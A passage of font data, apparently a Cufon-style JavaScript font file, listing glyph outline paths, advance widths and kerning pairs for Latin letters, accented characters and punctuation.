23,-20r27,0v-5,28,-22,46,-53,46v-33,0,-44,-20,-41,-46","w":95,"k":{")":-1,"]":-1,"}":-1,"\u2019":-1,"\u201d":-1}},{"d":"57,0r-52,0r19,-105v5,-27,7,-56,9,-71r45,0v0,11,-4,26,-2,36v16,-26,33,-43,66,-40r-10,51v-64,-9,-63,74,-75,129xm0,86r-6,-23v20,0,38,-26,21,-42r38,-6v29,32,-15,76,-53,71","w":133,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"f":-9,"\u00df":-9,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-8,"w":-8,"y":-8,"\u00fd":-8,"\u00ff":-8,"\u0175":-8,"x":-4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,":":-1,";":-1,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2018":-2,"\u201c":-2,"\u2019":-5,"\u201d":-5,",":15,".":15,"\u2026":15}},{"d":"57,0r-52,0r19,-105v5,-27,7,-56,9,-71r45,0v0,11,-4,26,-2,36v16,-26,33,-43,66,-40r-10,51v-64,-9,-63,74,-75,129","w":133,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"f":-9,"\u00df":-9,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-8,"w":-8,"y":-8,"\u00fd":-8,"\u00ff":-8,"\u0175":-8,"x":-4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,":":-1,";":-1,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2018":-2,"\u201c":-2,"\u2019":-5,"\u201d":-5,",":15,".":15,"\u2026":15}},{"d":"168,0r-48,0v0,-10,1,-22,2,-35v-30,60,-113,50,-113,-22v0,-59,40,-123,126,-123v21,0,43,4,58,9v-9,53,-26,111,-25,171xm84,-38v25,7,48,-62,51,-101v-43,-12,-71,35,-72,72v0,17,7,29,21,29xm130,-265v21,0,38,12,38,34v2,45,-81,51,-82,5v-1,-23,18,-39,44,-39xm127,-247v-10,0,-16,8,-16,19v0,8,5,16,15,16v11,0,18,-8,18,-18v0,-9,-6,-17,-17,-17","w":199},{"d":"56,0r-52,0r32,-176r46,0v0,9,-4,22,-2,29v27,-44,107,-49,106,15v-1,49,-15,88,-22,132r-52,0v6,-39,18,-74,20,-117v0,-13,-4,-21,-17,-21v-39,-1,-51,93,-59,138xm26,-195r-5,-24v15,-3,23,-30,10,-42r36,-6v26,28,-14,78,-41,72","w":202,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":3,"\"":12,"'":12,"\u2018":2,"\u201c":2,"\u2019":10,"\u201d":10}},{"d":"19,-143v-10,-75,122,-99,124,-20v10,75,-121,96,-124,20xm86,-186v-25,-2,-43,62,-10,65v24,2,45,-61,10,-65","w":137},{"d":"3,-12r16,-41v19,17,103,20,97,-20v1,-24,-24,-33,-57,-31r8,-40v28,1,59,-8,60,-31v1,-30,-63,-19,-77,-8r-7,-39v43,-26,140,-24,139,39v0,29,-23,51,-52,58v24,5,40,25,40,52v0,73,-116,95,-167,61","w":194},{"d":"162,-198v0,49,-62,71,-65,119r-51,0v-2,-41,53,-77,63,-109v2,-25,-48,-18,-60,-7r-7,-36v31,-24,120,-24,120,33xm59,4v-17,0,-28,-13,-28,-30v0,-19,14,-36,35,-36v17,0,29,13,29,31v0,21,-15,35,-36,35","w":157},{"d":"57,-112v-17,0,-29,-13,-29,-30v0,-19,14,-36,35,-36v17,0,30,12,30,30v0,21,-15,36,-36,36xm35,4v-17,0,-29,-13,-29,-30v0,-19,14,-36,35,-36v17,0,30,13,30,31v0,21,-15,35,-36,35","w":93},{"d":"91,-146r-42,0r19,-106r-28,11r-3,-29v23,-9,44,-21,80,-17","w":98},{"d":"168,0r-48,0v0,-10,1,-22,2,-35v-30,60,-113,50,-113,-22v0,-59,40,-123,126,-123v21,0,43,4,58,9v-9,53,-26,111,-25,171xm84,-38v25,7,48,-62,51,-101v-43,-12,-71,35,-72,72v0,17,7,29,21,29","w":199},{"d":"55,0r-50,0r31,-176r44,0r-3,28v21,-42,98,-42,103,1v25,-43,103,-49,103,14v0,47,-15,89,-22,133r-50,0r20,-118v0,-12,-5,-21,-17,-21v-39,2,-48,93,-56,139r-50,0r20,-117v0,-12,-3,-22,-16,-22v-41,2,-49,93,-57,139","w":299,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":3,"\"":12,"'":12,"\u2018":2,"\u201c":2,"\u2019":10,"\u201d":10}},{"d":"112,-95v4,42,-54,77,-63,109v-1,24,49,18,61,7r7,37v-32,24,-121,22,-121,-34v0,-47,63,-71,66,-119r50,0xm99,-178v17,0,29,13,29,30v0,19,-14,36,-35,36v-17,0,-30,-13,-30,-31v0,-21,15,-35,36,-35","w":157},{"d":"52,-243r52,0r-46,243r-52,0xm168,-89r30,-154r51,0r-30,161v-10,77,-64,97,-133,80r10,-44v37,9,63,5,72,-43","w":242,"k":{"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,")":-5,"]":-5,"}":-5,"\u2019":-1,"\u201d":-1}},{"d":"107,-132v-15,0,-26,-11,-26,-27v0,-16,12,-27,27,-27v16,0,26,11,26,27v0,16,-11,27,-27,27xm199,-79r-184,0r0,-34r184,0r0,34xm107,-6v-15,0,-26,-11,-26,-27v0,-16,12,-26,27,-26v16,0,26,10,26,26v0,16,-11,27,-27,27","w":214},{"d":"125,-127v0,-9,-7,-15,-19,-15v-24,0,-38,20,-41,36v40,0,60,-4,60,-21xm152,-10v-16,5,-59,31,-53,45v-1,14,19,10,26,6r6,26v-23,17,-73,17,-71,-18v0,-16,10,-33,27,-45v-52,1,-77,-29,-77,-75v0,-54,39,-109,103,-109v36,0,61,20,61,53v0,45,-43,61,-114,59v0,41,62,36,88,20","w":180,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"44,-234r158,0r-6,35r-129,199r-57,0r127,-190r-102,0","w":194},{"d":"-10,71r60,-315r52,0r-17,90v9,-14,27,-26,50,-26v37,0,57,30,57,67v1,77,-62,137,-136,110r-14,74r-52,0xm115,-138v-29,0,-47,57,-51,95v38,27,75,-20,74,-66v0,-14,-6,-29,-23,-29","w":203},{"d":"159,0r-160,0r6,-33v41,-32,127,-94,127,-133v0,-38,-63,-31,-81,-15r-11,-37v45,-35,146,-24,146,44v0,58,-61,96,-103,130r84,0","w":194},{"d":"117,-68v-5,-35,-83,-45,-83,-94v0,-36,29,-63,73,-68r6,-32r34,0r-6,31v20,1,38,8,47,14r-17,38v-12,-12,-84,-23,-81,10v0,11,10,18,36,31v28,14,47,34,47,62v0,44,-36,68,-77,73r-6,34r-34,0r6,-34v-22,-1,-45,-11,-56,-19r17,-39v17,19,91,30,94,-7","w":194},{"d":"59,-68v1,40,62,37,89,20r4,38v-61,30,-142,13,-142,-61v0,-54,39,-109,103,-109v36,0,61,20,61,53v0,45,-44,61,-115,59xm125,-127v0,-9,-7,-15,-19,-15v-24,0,-38,20,-42,36v41,0,61,-4,61,-21xm127,-252r51,0r-47,55r-38,0","w":180,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"90,-192r35,0r0,79r74,0r0,33r-74,0r0,80r-35,0r0,-80r-75,0r0,-33r75,0r0,-79","w":214},{"d":"22,14r-36,0r125,-261r37,0","w":117},{"d":"59,0r-52,0r16,-82r-27,18r8,-39r26,-18r26,-135r52,0r-18,94r29,-19r-8,39r-29,20","w":100,"k":{"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"\u2019":-1,"\u201d":-1,",":4,".":4,"\u2026":4}},{"d":"173,-147r-8,44r-87,0r-11,59r97,0r-8,44r-149,0r46,-243r144,0r-9,45r-92,0r-10,51r87,0xm87,-293r92,0r-6,29r-92,0","w":186,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"18,-176r53,0r-1,131v16,-46,37,-88,56,-131r43,0r6,131v14,-46,31,-89,49,-131r52,0r-86,176r-48,0r-7,-118v-17,49,-32,76,-51,118r-49,0","w":263,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":8,"\u011f":8,"\u011d":8,"\u0123":8,"\u0121":8,"j":4,"\u0135":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-1,"\u201d":-1,",":16,".":16,"\u2026":16}},{"d":"173,-147r-8,44r-87,0r-11,59r97,0r-8,44r-149,0r46,-243r143,0r-8,45r-92,0r-10,51r87,0xm118,-282v2,32,-49,35,-49,3v0,-15,12,-26,26,-26v14,0,23,10,23,23xm193,-282v1,31,-50,36,-50,3v-2,-30,51,-35,50,-3","w":186,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"6,0r47,-243r51,0r-37,198r93,0r-8,45r-146,0xm38,86r-6,-23v20,0,38,-26,21,-42r38,-6v29,32,-15,76,-53,71","w":175,"k":{"T":35,"\u0166":35,"\u0164":35,"\u0162":35,"A":-5,"\u00c6":-5,"\u00c1":-5,"\u00c2":-5,"\u00c4":-5,"\u00c0":-5,"\u00c5":-5,"\u00c3":-5,"\u0102":-5,"\u0100":-5,"\u0104":-5,"J":-3,"\u0134":-3,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u0108":15,"\u010a":15,"\u011e":15,"\u011c":15,"\u0122":15,"\u0120":15,"\u014e":15,"\u0150":15,"\u014c":15,"U":14,"\u00da":14,"\u00db":14,"\u00dc":14,"\u00d9":14,"\u016c":14,"\u0170":14,"\u016a":14,"\u0172":14,"\u016e":14,"\u0168":14,"V":23,"W":23,"\u0174":23,"X":1,"Y":35,"\u00dd":35,"\u0178":35,"M":-1,"Z":-3,"\u017d":-3,"\u0179":-3,"\u017b":-3,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"j":-2,"\u0135":-2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":16,"w":16,"y":16,"\u00fd":16,"\u00ff":16,"\u0175":16,"x":-3,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":8,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,"\"":48,"'":48,"\u2018":56,"\u201c":56,"\u2019":42,"\u201d":42}},{"d":"144,-63r-70,0r-29,63r-55,0r118,-243r67,0r28,243r-55,0xm89,-103r52,0r-9,-99","w":222,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-2,"\u0134":-2,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"\u016c":12,"\u0170":12,"\u016a":12,"\u0172":12,"\u016e":12,"\u0168":12,"V":18,"W":18,"\u0174":18,"X":4,"Y":24,"\u00dd":24,"\u0178":24,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":-1,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"\"":13,"'":13,"\u2018":15,"\u201c":15,"\u2019":23,"\u201d":23}},{"d":"91,-35v35,1,49,-51,41,-86v-27,-33,-69,11,-69,52v0,18,10,34,28,34xm54,-172r-7,-21r44,-19v-9,-6,-21,-13,-31,-18r24,-28v20,7,37,16,52,28r50,-21r8,22r-40,16v21,21,36,55,36,95v0,71,-42,122,-104,122v-49,0,-77,-32,-77,-74v0,-64,63,-117,123,-93v-5,-13,-12,-24,-22,-33","w":200},{"d":"95,-199v52,-10,104,13,103,62v-2,71,-63,98,-131,89r-9,48r-51,0r46,-243r50,0xm87,-158r-12,68v34,8,71,-8,71,-40v0,-28,-32,-32,-59,-28","w":200},{"d":"7,0r46,-243r52,0r-38,198r94,0r-9,45r-145,0","w":175,"k":{"T":35,"\u0166":35,"\u0164":35,"\u0162":35,"A":-5,"\u00c6":-5,"\u00c1":-5,"\u00c2":-5,"\u00c4":-5,"\u00c0":-5,"\u00c5":-5,"\u00c3":-5,"\u0102":-5,"\u0100":-5,"\u0104":-5,"J":-3,"\u0134":-3,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u0108":15,"\u010a":15,"\u011e":15,"\u011c":15,"\u0122":15,"\u0120":15,"\u014e":15,"\u0150":15,"\u014c":15,"U":14,"\u00da":14,"\u00db":14,"\u00dc":14,"\u00d9":14,"\u016c":14,"\u0170":14,"\u016a":14,"\u0172":14,"\u016e":14,"\u0168":14,"V":23,"W":23,"\u0174":23,"X":1,"Y":35,"\u00dd":35,"\u0178":35,"M":-1,"Z":-3,"\u017d":-3,"\u0179":-3,"\u017b":-3,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"j":-2,"\u0135":-2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":16,"w":16,"y":16,"\u00fd":16,"\u00ff":16,"\u0175":16,"x":-3,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":8,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,"\"":48,"'":48,"\u2018":56,"\u201c":56,"\u2019":42,"\u201d":42}},{"d":"74,-152r-51,3v16,-35,36,-70,56,-97r34,-3v-15,31,-30,65,-39,97","w":91,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"A":23,"\u00c6":23,"\u00c1":23,"\u00c2":23,"\u00c4":23,"\u00c0":23,"\u00c5":23,"\u00c3":23,"\u0102":23,"\u0100":23,"\u0104":23,"J":26,"\u0134":26,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u0108":4,"\u010a":4,"\u011e":4,"\u011c":4,"\u0122":4,"\u0120":4,"\u014e":4,"\u0150":4,"\u014c":4,"V":-7,"W":-7,"\u0174":-7,"X":-4,"Y":-6,"\u00dd":-6,"\u0178":-6,"Z":-1,"\u017d":-1,"\u0179":-1,"\u017b":-1,"a":13,"\u00e6":13,"\u00e1":13,"\u00e2":13,"\u00e4":13,"\u00e0":13,"\u00e5":13,"\u00e3":13,"\u0103":13,"\u0101":13,"\u0105":13,"f":-5,"\u00df":-5,"g":16,"\u011f":16,"\u011d":16,"\u0123":16,"\u0121":16,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":16,"d":16,"e":16,"o":16,"q":16,"\u00f8":16,"\u0153":16,"\u00e7":16,"\u00e9":16,"\u00ea":16,"\u00eb":16,"\u00e8":16,"\u00f3":16,"\u00f4":16,"\u00f6":16,"\u00f2":16,"\u00f5":16,"\u0111":16,"\u0107":16,"\u010d":16,"\u0109":16,"\u010b":16,"\u010f":16,"\u0115":16,"\u011b":16,"\u0117":16,"\u0113":16,"\u0119":16,"\u014f":16,"\u0151":16,"\u014d":16,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"s":6,"\u0161":6,"\u015b":6,"\u015f":6,"\u015d":6,"\u2018":21,"\u201c":21,",":60,".":60,"\u2026":60,"\u00b5":5}},{"d":"60,-246r52,-3v-16,35,-37,70,-57,97r-34,3v15,-31,29,-65,39,-97","w":91,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"A":21,"\u00c6":21,"\u00c1":21,"\u00c2":21,"\u00c4":21,"\u00c0":21,"\u00c5":21,"\u00c3":21,"\u0102":21,"\u0100":21,"\u0104":21,"J":27,"\u0134":27,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u0152":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"\u0106":7,"\u010c":7,"\u0108":7,"\u010a":7,"\u011e":7,"\u011c":7,"\u0122":7,"\u0120":7,"\u014e":7,"\u0150":7,"\u014c":7,"V":-6,"W":-6,"\u0174":-6,"X":-3,"Y":-4,"\u00dd":-4,"\u0178":-4,"M":1,"a":14,"\u00e6":14,"\u00e1":14,"\u00e2":14,"\u00e4":14,"\u00e0":14,"\u00e5":14,"\u00e3":14,"\u0103":14,"\u0101":14,"\u0105":14,"g":14,"\u011f":14,"\u011d":14,"\u0123":14,"\u0121":14,"j":-3,"\u0135":-3,"i":5,"m":5,"n":5,"p":5,"r":5,"\u0131":5,"\u00ed":5,"\u00ee":5,"\u00ef":5,"\u00ec":5,"\u00f1":5,"\u014b":5,"\u0138":5,"\u0133":5,"\u012d":5,"\u012b":5,"\u012f":5,"\u0129":5,"\u0144":5,"\u0148":5,"\u0146":5,"\u0155":5,"\u0159":5,"\u0157":5,"c":27,"d":27,"e":27,"o":27,"q":27,"\u00f8":27,"\u0153":27,"\u00e7":27,"\u00e9":27,"\u00ea":27,"\u00eb":27,"\u00e8":27,"\u00f3":27,"\u00f4":27,"\u00f6":27,"\u00f2":27,"\u00f5":27,"\u0111":27,"\u0107":27,"\u010d":27,"\u0109":27,"\u010b":27,"\u010f":27,"\u0115":27,"\u011b":27,"\u0117":27,"\u0113":27,"\u0119":27,"\u014f":27,"\u0151":27,"\u014d":27,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"s":23,"\u0161":23,"\u015b":23,"\u015f":23,"\u015d":23,"\u2019":21,"\u201d":21,",":60,".":60,"\u2026":60}},{"d":"-19,27r180,0r-4,18r-180,0","w":180},{"d":"89,-153v43,-6,85,22,85,65v0,81,-107,112,-169,78r13,-41v27,18,103,16,102,-27v9,-29,-46,-41,-87,-35r33,-121r126,0r-9,44r-83,0","w":194},{"d":"119,0r-60,0r-30,-243r53,0r18,190v25,-64,58,-128,86,-190r58,0","w":219,"k":{"\u012d":8,"\u00ef":8,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"J":13,"\u0134":13,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"Y":-1,"\u00dd":-1,"\u0178":-1,"M":3,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"a":18,"\u00e6":18,"\u00e1":18,"\u00e2":18,"\u00e4":18,"\u00e0":18,"\u00e5":18,"\u00e3":18,"\u0103":18,"\u0101":18,"\u0105":18,"g":18,"\u011f":18,"\u011d":18,"\u0123":18,"\u0121":18,"i":8,"m":8,"n":8,"p":8,"r":8,"\u0131":8,"\u00ed":8,"\u00ee":8,"\u00ec":8,"\u00f1":8,"\u014b":8,"\u0138":8,"\u0133":8,"\u012b":8,"\u012f":8,"\u0129":8,"\u0144":8,"\u0148":8,"\u0146":8,"\u0155":8,"\u0159":8,"\u0157":8,"c":14,"d":14,"e":14,"o":14,"q":14,"\u00f8":14,"\u0153":14,"\u00e7":14,"\u00e9":14,"\u00ea":14,"\u00eb":14,"\u00e8":14,"\u00f3":14,"\u00f4":14,"\u00f6":14,"\u00f2":14,"\u00f5":14,"\u0111":14,"\u0107":1